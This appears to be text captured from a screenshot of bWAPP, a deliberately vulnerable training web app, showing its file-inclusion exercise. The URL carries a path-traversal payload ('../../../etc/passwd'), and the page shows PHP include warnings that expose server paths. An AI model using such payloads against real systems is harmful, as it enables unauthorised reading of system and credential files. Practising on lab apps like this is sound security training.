 주의 요함 172.30.1.10/bWAPP/rlfi.php?language=../../../etc/passwd&action=go
bWAPP
an extremely buggy web app !
ugs Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Warning: include(../../../etc/passwd.php) [function.include]: failed to open stream: No such file or directory in
/var/www/bWAPP/rlfi.php on line 174
Warning: include() [function.include]: Failed opening '../../../etc/passwd.php' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/bWAPP/rlfi.php on line 174